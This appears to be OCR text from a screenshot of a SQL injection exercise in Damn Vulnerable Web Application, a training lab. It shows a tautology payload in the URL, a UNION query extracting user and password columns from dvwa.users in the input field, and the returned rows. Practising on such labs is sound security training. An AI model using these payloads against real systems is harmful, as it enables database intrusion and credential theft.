 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozill...
Vulnerability: SQL Injection :: D
192.168.0.8/vulnerabilities/sqli/?id='+or+1%3D1+
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID:
Submit
ID: ' or 1=1 union select user, password from dvwa.users#
First name: admin
Surname: admin
ID: ' or 1=1 union select user, password from dvwa.users#
First name: Gordon
Surname: Brown
ID: ' or 1=1 union select user, password from dvwa.users#
First name: Hack
Surname: Me
ID: ' or 1=1 union select user, password from dvwa.users#
First name: Pablo
Surname: Picasso
ID: ' or 1=1 union select user, password from dvwa.users#
First name: Bob
Surname: Smith
18:55